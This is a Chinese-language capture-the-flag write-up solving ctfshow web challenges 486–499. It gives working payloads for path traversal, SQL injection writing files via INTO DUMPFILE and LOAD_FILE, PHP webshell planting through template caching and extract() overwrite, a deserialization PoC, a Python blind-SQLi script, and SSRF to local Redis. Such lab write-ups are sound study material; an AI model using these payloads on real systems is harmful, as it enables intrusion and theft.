ctfshow-中期测评
# 上面播放器的代码如下(仅网易云外链链接,其他播放器请自行百度)
<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="//music.163.com/outchain/player?type=2&id=1428166904&auto=0&height=66"></iframe>
# width(宽度) ; height(高度)
# type = 歌曲(1) | 歌单(2) | 电台(3)
# id = 歌曲ID号
# auto = 自动播放(1) | 手动播放(0)
486-目录穿越
url为:/index.php?action=login
随便改一下:/index.php?action=admin,传入的admin会拼接上.php后缀 作为file_get_contents的参数

目录穿越:/index.php?action=../index,右键查看源码,得到index.php源码
同理:/index.php?action=../flag得到flag,至于为啥flag在这俺也不清楚,积累和特征?
487-sql
读下源码:/index.php?action=../index
if($action=='check'){
    $username=$_GET['username'];
    $password=$_GET['password'];
    $sql = "select id from user where username = md5('$username') and password=md5('$password') order by id limit 1";
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index',array('username'=>$username));
    }else{
        header('location:index.php?action=login');
    }
}
无过滤,可以尝试盲注,但现在平台有5r/s的限制,懒得盲注了
可以把查询结果写到文件里
(注意权限,这里web目录没有写入权限,写到/tmp下)
/index.php?action=check&username=1') union select flag from flag into dumpfile '/tmp/a.php'%23&password=1

/index.php?action=../../../../../tmp/a
488-代码审计
还是读源码
/index.php?action=../index
sql语句修改过了,这条路不可行,再看看别的
<?php

include('render/render_class.php');
include('render/db_class.php');

$action=$_GET['action'];
if(!isset($action)){
    header('location:index.php?action=login');
    die();
}

if($action=='check'){
    $username=$_GET['username'];
    $password=$_GET['password'];
    $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1";
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index',array('username'=>$username));
    }else{
        templateUtil::render('error',array('username'=>$username));
    }
}

if($action=='login'){
    templateUtil::render($action);
}else{
    templateUtil::render($action);
}
根据include的内容看看其他地方
/index.php?action=../render/db_class
/index.php?action=../render/render_class
/index.php?action=../render/file_class
/index.php?action=../render/cache_class
render_class.php:引用了cache_class.php和file_class.php
file_class.php:定义了fileUtil类,其中wirte方法用到file_put_contents(),可以尝试写马?
cache_class.php:定义了cache类,其中create_cache()方法会调用fileUtil::write方法
render_class.php:定义了templateUtil类,其中render()方法会调用cache::create_cache方法
再理一下:
index.php中:
sql语句查询不到则执行templateUtil::render('error',array('username'=>$username));
if($action=='check'){
    $username=$_GET['username'];
    $password=$_GET['password'];
    $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1";
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index',array('username'=>$username));
    }else{
        templateUtil::render('error',array('username'=>$username));
    }
}
追踪到render_class.php:
就是render('error',array('username'=>$username));
这里要让cache::cache_exists($template)不为真,进到else里触发cache::create_cache($template,$cache);
(而在cache中cache::cache_exists('error'):检测cache/md5(error).php是否存在,显然存在的是error.php,而不是cache/md5(error).php;所以file_exists()会返回false)
class templateUtil {
    public static function render($template,$arg=array()){
        if(cache::cache_exists($template)){
            echo cache::get_cache($template);
        }else{
            $templateContent=fileUtil::read('templates/'.$template.'.php');
            $cache=templateUtil::shade($templateContent,$arg);
            cache::create_cache($template,$cache);
            echo $cache;
        }
    }
    public static  function shade($templateContent,$arg){
        foreach ($arg as $key => $value) {
            $templateContent=str_replace('{{'.$key.'}}', $value, $templateContent);
        }
        return $templateContent;
    }

}
cache_class.php:
同理create_cache()会进到else里,
从而触发fileUtil::write('cache/'.md5($template).'.php',$content);
(即file_put_contents($filename, $content);)
class cache{
    public static function create_cache($template,$content){
        if(file_exists('cache/'.md5($template).'.php')){
            return true;
        }else{
            fileUtil::write('cache/'.md5($template).'.php',$content);
        }
    }
    public static function get_cache($template){
        return fileUtil::read('cache/'.md5($template).'.php');
    }
    public static function cache_exists($template){
        return file_exists('cache/'.md5($template).'.php');
    }

}
file_class.php:
class fileUtil{

    public static function read($filename){
        return file_get_contents($filename);
    }

    public static function write($filename,$content,$append =0){
        if($append){
            file_put_contents($filename, $content,FILE_APPEND);
        }else{
            file_put_contents($filename, $content);
        }
    }
}
综上,file_put_contents($filename, $content);中:
$filename为:
cache/md5(error).php
$content为:
username传入的值
payload:
/index.php?action=check&username=<?php eval($_POST[1]);?>&password=1
然后访问:/cache/cb5e100e5a9a3e7f6d1fd97512215282.php
489-extract变量覆盖
if($action=='check'){
    $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1";
    extract($_GET);
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index',array('username'=>$username));
    }else{
        templateUtil::render('error');
    }
}
看到多了个extract($_GET);,那么就可以控制$sql变量
看到templateUtil::render('error');,不会传入内容了,就写不了
488利用error写马的做法就不行了
但是因为$sql可控,咱们就可以控制sql语句的查询结果,
只要sql语句执行成功就可以进第一个判断,利用
templateUtil::render('index',array('username'=>$username));写马
综上,file_put_contents($filename, $content);中:
$filename为:
cache/md5(index).php
$content为:
username传入的值$sql为:变量覆盖的sql语句
payload:
/index.php?action=check&username=<?php eval($_POST[1]);?>&password=1&sql=select 1;
然后访问:/cache/6a992d5529f459a44fee58c733255e86.php
(如果搞错了可以用给的clear来清除缓存cache:/index.php?action=clear)
490
if($action=='check'){
    extract($_GET);
    $sql = "select username from user where username = '".$username."' and password='".md5($password)."' order by id limit 1";
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index',array('username'=>$user->username));
    }else{
        templateUtil::render('error');
    }
}
extract($_GET);被放到上面去了,489的变量覆盖的解法就不通了
但是可以发现$username不会经过md5()编码了,可以构造闭合把马写进去,原理类似489
综上,file_put_contents($filename, $content);中:
$filename为:
cache/md5(index).php$content为:
username传入的值$sql为:变量覆盖的sql语句
payload:
先访问
/index.php?action=clear删除缓存 因为他会定义一个flag_here啥的未定义变量,就会报错,所以得删除缓存/index.php?action=check&username=1'union select 'eval($_POST[1]);' as username; %23 &password=1然后访问:
/cache/6a992d5529f459a44fee58c733255e86.php(如果搞错了可以用给的
clear来清除缓存cache:/index.php?action=clear)
491-load_file
继续看源码吧
index下,两个都修改了,上面的方法又不可行了
if($action=='check'){
    extract($_GET);
    $sql = "select username from user where username = '".$username."' and password='".md5($password)."' order by id limit 1";
    $user=db::select_one($sql);
    if($user){
        templateUtil::render('index');
    }else{
        templateUtil::render('error');
    }
}
if($action=='clear'){
    system('rm -rf cache/*');
    die('cache clear');
}

if($action=='login'){
    templateUtil::render($action);
}else{
    templateUtil::render($action);
}
改动的地方还有这里:/index.php?action=../render/render_class
public static  function shade($templateContent,$arg){
    foreach ($arg as $key => $value) {
        $templateContent=str_replace('{{'.$key.'}}', '<?='.$value.'?>', $templateContent);
    }
    return $templateContent;
}
但看了好像没啥用,看群主视频是盲注
这里尝试一下load_file把flag带到tmp目录里,类似487
/index.php?action=check&username=1' union select load_file('/flag') into dumpfile '/tmp/a.php'%23&password=1

/index.php?action=../../../../../tmp/a
492
index.php:
if($action=='check'){
    extract($_GET);
    if(preg_match('/^[A-Za-z0-9]+$/', $username)){
        $sql = "select username from user where username = '".$username."' and password='".md5($password)."' order by id limit 1";
        $user=db::select_one_array($sql);
    }
    if($user){
        templateUtil::render('index',$user);
    }else{
        templateUtil::render('error');
    }
}
多了对$username的正则,只能传入字母数字
还有就是templateUtil::render('index',$user);,
可以利用extract($_GET);变量覆盖控制$user(不要忘了$user是数组形式~)
(记得让$sql语句查询失败,不然咱们的$user会被覆盖的~)

/index.php?action=check&username=&user[username]=<?php eval($_POST[1]);?>&password=1
然后访问:/cache/6a992d5529f459a44fee58c733255e86.php即cache/md5(index).php

写马进去会发现咱们写的东西会被放在html的注释里
不过html的注释是不会影响php代码的运行的:php注释 · php学习手册
注释符是在这加上的
/index.php?action=../render/render_class$templateContent=str_replace('{{'.$key.'}}', '<!--'.$value.'-->', $templateContent);

493-反序列化
index.php:
if(!isset($action)){
    if(isset($_COOKIE['user'])){
        $c=$_COOKIE['user'];
        $user=unserialize($c);
看到unserialize,找下类:
可以看到dbLog的析构函数会执行file_put_contents($this->log, $this->content,FILE_APPEND);
# /index.php?action=../render/db_class
# 太长了就只贴关键部分了

class db{

    public $log;
    public $sql;

    # ...

    public function __destruct(){
        $this->log->log($this->sql);
    }
}
class dbLog{
    public $sql;
    public $content;
    public $log;

    # ...
    public function __destruct(){
        file_put_contents($this->log, $this->content,FILE_APPEND);
    }
}
可以写马
poc:
<?php
class db{
    public $log;
    public function __construct(){
        $this->log=new dbLog();
    }
}

class dbLog{
    public $content='<?php eval($_POST[1]);?>';
    public $log='/var/www/html/a.php';
}

$a = new db();
echo urlencode(serialize($a));

# O%3A2%3A%22db%22%3A1%3A%7Bs%3A3%3A%22log%22%3BO%3A5%3A%22dbLog%22%3A2%3A%7Bs%3A7%3A%22content%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3Bs%3A3%3A%22log%22%3Bs%3A19%3A%22%2Fvar%2Fwww%2Fhtml%2Fa.php%22%3B%7D%7D
494、495
同上,但flag在数据库里,可以蚁剑啥的连一下数据库,配置信息都给了
class db{
    public $username='root';
    public $password='root';
    public $port='3306';
    public $addr='127.0.0.1';
    public $database='ctfshow';
496-bool盲注
index.php
if(!preg_match('/or|file|innodb|sys|mysql/i', $username)){
            $sql = "select username,nickname from user where username = '".$username."' and password='".md5($password)."' order by id limit 1";
            $db=new db();
            $user=$db->select_one_array($sql);
        }
过滤了or和一堆东东,可以用||代替或
构造语句进行登录:
/index.php?action=check
post:(两个都行)
username=' || 1%23&password=1
username=' union select 1,2%23&password=1
然后在后台找到:

在基本资料那可以修改资料,发现会把数据传到/api/admin_edit.php
读一下源码:/index.php?action=../api/admin_edit
session_start();
include('../render/db_class.php');

error_reporting(0);
$user= $_SESSION['user'];
$ret = array(
        "code"=>0,
        "msg"=>"查询失败",
        "count"=>0,
        "data"=>array()
    );
if($user){
    extract($_POST);
    $sql = "update user set nickname='".substr($nickname, 0,8)."' where username='".$user['username']."'";
    $db=new db();
    if($db->update_one($sql)){
        $_SESSION['user']['nickname']=$nickname;
        $ret['msg']='管理员信息修改成功';
    }else{
        $ret['msg']='管理员信息修改失败';
    }
    die(json_encode($ret));

}else{
    $ret['msg']='请登录后使用此功能';
    die(json_encode($ret));
}
$user['username']可控,那么构造update的bool盲注:
session可控,而这里是从数据库里拿数据存到sesion里,再从另外一个接口读取session
直接拿群主的脚本:(因为平台有5r/s限制,加个sleep)
import requests
import random
import time
url1='http://62dc1d5f-290e-4992-8a3e-43d72feb6efb.challenge.ctf.show/api/admin_edit.php'
url2="http://62dc1d5f-290e-4992-8a3e-43d72feb6efb.challenge.ctf.show/index.php?action=check"
data={
"username":"' || 1#",
"password":1
}
session=requests.session()
session.post(url=url2,data=data)
flag=''
for i in range(1,100):
min=32
max=128
while 1:
mid=min+(max-min)//2
if min==mid:
flag+=chr(mid)
print(flag)
if chr(mid)=='}':
exit()
break
#payload="' or if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema=database())),{},1))<{},1,0)#".format(i,mid)
#payload="' or if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_name='flagyoudontknow76')),{},1))<{},1,0)#".format(i,mid)

payload="' or if(ascii(substr((select/**/group_concat(flagisherebutyouneverknow118)from(flagyoudontknow76)),{},1))<{},1,0)#".format(i,mid)
data={
'user[username]':payload,
'nickname':random.randint(0,999999)
}
r=session.post(url=url1,data=data).text
time.sleep(0.5)
if 'u529f' in r :
max=mid
else:
min=mid
497-ssrf_file
同上,登录进后台先:
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
看渲染模板:$ch=curl_init($value); $result=curl_exec($ch);
# /index.php?action=../render/render_class

public static function checkImage($templateContent,$arg=array()){
    foreach ($arg as $key => $value) {

        if(stripos($templateContent, '{{img:'.$key.'}}')){
            $encode='';
            if(file_exists(__DIR__.'/../cache/'.md5($value))){
                $encode=file_get_contents(__DIR__.'/../cache/'.md5($value));
            }else{
                $ch=curl_init($value);
                curl_setopt($ch, CURLOPT_HEADER, 0);
                curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
                $result=curl_exec($ch);
                curl_close($ch);
                $ret=chunk_split(base64_encode($result));
                $encode = 'data:image/jpg/png/gif;base64,' . $ret;
                file_put_contents(__DIR__.'/../cache/'.md5($value), $encode);
            }
            $templateContent=str_replace('{{img:'.$key.'}}', $encode, $templateContent);
        }

    }
    return $templateContent;
}
再看修改页面处,$avatar即头像的地址,会被写入到session里
这时再访问index,就会触发templateUtil::render('index',$user);
# /index.php?action=../api/admin_edit

if($user){
    extract($_POST);
    $user= $_SESSION['user'];
    if(preg_match('/\'|\"|\\\/', $avatar)){
        $ret['msg']='存在无效字符';
        die(json_encode($ret));
    }
    $sql = "update user set nickname='".substr($nickname, 0,8)."',avatar='".$avatar."' where username='".substr($user['username'],0,8)."'";
    $db=new db();
    if($db->update_one($sql)){
        $_SESSION['user']['nickname']=$nickname;
        $_SESSION['user']['avatar']=$avatar;
        $ret['msg']='管理员信息修改成功';
    }else{
        $ret['msg']='管理员信息修改失败';
    }
    die(json_encode($ret));

}else{
    $ret['msg']='请登录后使用此功能';
    die(json_encode($ret));
}
直接用file://协议读就行:file:///flag
498-ssrf_redis
同上,登录进后台先:
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1
看了下源码好像没啥变化呀,尝试497的方法不太行,
又用dict协议测试了一下,发现开了6379
dict://127.0.0.1:6379
Gopherus生成payload打一下redis

然后访问shell.php
会发现原来flag文件名字改了:flag_bei_ni_fa_xian_le,所以file:///flag读不到==
499-rce
同上,登录进后台先:
/index.php?action=check

post:(两个都行)
username=' || 1%23&password=1

多了个页面:平台设置->系统配置
看下关键部分:
# /index.php?action=../api/admin_settings

if($user){
    $config = unserialize(file_get_contents(__DIR__.'/../config/settings.php'));
    foreach ($_POST as $key => $value) {
        $config[$key]=$value;
    }
    file_put_contents(__DIR__.'/../config/settings.php', serialize($config));
    $ret['msg']='管理员信息修改成功';
    die(json_encode($ret));

}
会把$config序列化后写到/config/settings.php里,这里序列化不影响咱们写马
直接改就行:
